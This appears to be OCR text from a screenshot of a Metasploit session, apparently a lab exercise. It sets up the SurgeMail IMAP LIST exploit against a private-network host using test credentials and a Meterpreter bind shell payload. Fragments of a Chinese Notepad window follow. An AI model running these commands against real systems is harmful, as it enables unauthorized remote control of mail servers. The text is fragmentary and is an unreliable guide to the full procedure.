 msf6 exploit(windows/imap/surgemail_list) > set RHOST 192.168.56.135
RHOST => 192.168.56.135
msf6 exploit(windows/imap/surgemail_list) > set IMAPUSER test
IMAPUSER => test
msf6 exploit(windows/imap/surgemail_list) > set IMAPPASS test
IMAPPASS => test
msf6 exploit(windows/imap/surgemail_list) > set PAYLOAD windows/meterpreter
/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/imap/surgemail_list) >
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川